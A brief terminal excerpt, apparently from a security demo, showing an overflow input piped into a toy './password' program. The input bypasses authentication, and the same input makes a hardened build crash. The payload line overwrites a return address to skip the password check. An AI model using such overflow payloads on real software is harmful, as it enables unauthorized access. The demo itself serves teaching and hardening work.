 ❯ echo "AAAAAAAA\x50\x11\x40" | ./password
Enter your password:
Authenticated successfully
❯ echo "AAAAAAAA\x50\x11\x40" | ./password-harden
Enter your password:
[1]    942845 done                          echo "AAAAAAAA\x50\x11\x40" |
       942846 illegal hardware instruction  ./password-harden